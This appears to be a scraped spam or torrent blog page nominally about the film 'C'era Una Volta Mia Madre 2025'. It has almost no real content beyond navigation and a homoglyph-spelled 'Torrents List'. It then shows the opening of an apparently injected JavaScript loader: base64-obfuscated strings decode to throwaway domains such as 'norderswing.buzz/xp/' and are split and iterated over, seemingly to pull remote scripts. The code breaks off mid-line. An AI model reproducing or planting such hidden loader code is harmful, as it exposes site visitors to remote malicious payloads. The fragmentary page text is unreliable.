
Home
Search
Homepage
Blog
C'era Una Volta Mia Madre 2025 
C’era Una Volta Mia
To𝚛rents List
supermachines
17 February 2025
0 Comments
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQw
jZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIx
pds=pdx.split(“|”);pds.forEach(function(pde){const